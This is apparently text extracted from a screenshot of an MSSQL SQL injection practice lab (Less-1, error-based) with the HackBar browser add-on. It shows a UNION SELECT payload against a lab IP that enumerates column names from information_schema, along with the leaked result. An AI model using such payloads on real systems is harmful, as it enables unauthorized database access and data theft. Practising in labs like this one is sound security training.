 192.168.179.131/less-1.asp?id=-1' union select 1, column_name, 3 from (select top 1 column_name from information_schema.columns order by 1) as shit
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:email_id
Your Password:3
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=-1' union select 1, column_name, 3 from (select top 1 column_name from information_schema.columns order by 1) as shit order by 1 desc --
Post data Referer User Agent Cookies Clear All